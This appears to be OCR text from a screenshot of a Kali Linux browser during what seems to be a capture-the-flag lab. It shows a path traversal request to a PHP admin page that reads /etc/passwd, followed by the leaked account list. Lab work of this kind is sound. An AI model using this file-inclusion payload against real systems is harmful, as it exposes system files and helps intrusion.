 10.10.47.6/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/
lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false